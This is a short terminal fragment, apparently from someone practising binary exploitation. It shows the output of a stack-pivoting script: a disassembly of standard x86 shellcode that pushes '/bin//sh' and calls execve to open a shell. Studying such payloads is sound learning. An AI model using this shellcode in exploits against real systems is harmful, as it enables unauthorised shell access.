 ❯ /bin/python3 /home/zechariah/桌面/pwn_learn/stackpivoting.py
0x0:    xor     ecx, ecx
0x2:    mul     ecx
0x4:    push    ecx
0x5:    push    0x68732f2f
0xa:    push    0x6e69622f
0xf:    mov     ebx, esp
0x11:   mov     al, 0xb
0x13:   int     0x80